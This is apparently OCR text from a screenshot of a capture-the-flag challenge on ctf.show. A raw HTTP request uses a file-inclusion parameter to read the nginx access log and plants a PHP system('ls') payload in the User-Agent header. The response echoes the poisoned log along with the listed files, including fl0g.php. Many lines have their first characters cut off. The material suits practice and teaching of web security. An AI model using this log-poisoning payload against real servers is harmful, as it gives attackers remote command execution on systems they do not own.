 Raw 参数 头 Hex
ET /?file=/var/log/nginx/access.log HTTP/1.1
ost: 75ef5264-4cad-4933-bbdf-9f0ac4a1cd1f.challenge.ctf.show
ache-Control: max-age=0
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/95.0.4638.69 Safari/537.36<?php system('ls');?>
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 16 Nov 2021 02:29:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 911
172.12.0.2 - - [16/Nov/2021:02:27:52 +0000] "GET / HTTP/1.1" 200
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/201
Firefox/94.0"
172.12.0.2 - - [16/Nov/2021:02:29:15 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 166 "-" "Mozilla/5
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/95.0.4638.69 Safari/537.36"
172.12.0.2 - - [16/Nov/2021:02:29:16 +0000] "GET /favicon.ico HTT
200 2291
"http://75ef5264-4cad-4933-bbdf-9f0ac4a1cd1f.challenge.ctf.show/?
ar/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36"
172.12.0.2 - - [16/Nov/2021:02:29:26 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 683 "-" "Mozilla/5
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/95.0.4638.69 Safari/537.36fl0g.php
index.php
"